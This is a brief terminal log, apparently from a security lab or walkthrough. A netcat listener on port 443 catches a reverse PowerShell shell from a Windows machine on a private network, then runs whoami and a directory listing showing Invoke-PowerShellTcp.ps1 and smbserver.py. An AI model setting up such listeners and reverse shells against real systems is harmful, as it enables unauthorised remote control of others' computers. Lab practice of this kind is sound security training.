 [/tmp/smbshare]: sudo nc.traditional -nlvp 443
[sudo] password for summer:
listening on [any] 443 ...
connect to [192.168.25.131] from (UNKNOWN) [192.168.25.128] 49723
Windows PowerShell running as user butter0verflow on DESKTOP-06OKF01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS Z:\>whoami
desktop-06okf01\butter0verflow
PS Z:\> dir
    Directory: Z:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/21/2019  11:52 AM           4339 Invoke-PowerShellTcp.ps1
-a----       12/21/2019  11:00 AM           4013 smbserver.py
PS Z:\>